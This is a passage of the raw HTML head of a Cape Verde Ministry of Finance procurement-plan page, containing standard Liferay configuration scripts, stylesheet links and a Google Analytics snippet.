

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/1298899?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D757152
body_size: 244033
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Plano de Aquisições - ecompras - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/1298899?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D757152"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769907781810" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769907781810" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769907781810" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/1298899" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/1298899" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/1298899" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/1298899" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/1298899" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769907781810" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="b0b4d9b5" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"2"},getLayoutRelativeControlPanelURL:function(){return"/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"},getLayoutRelativeURL:function(){return"/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/1298899"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},
getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89288"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"89788"},getPortalURL:function(){return"https://www.mf.gov.cv"},
getScopeGroupId:function(){return"89288"},getScopeGroupIdOrLiveGroupId:function(){return"89288"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89288"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d89788"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},
getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="tNPu9KSs";Liferay.currentURL="/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/1298899?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D757152";
Liferay.currentURLEncoded="%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1298899%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757152";</script> <script src="/o/js_loader_modules?t=1769907781810" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769907781840" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769907781810" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769907781810" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" 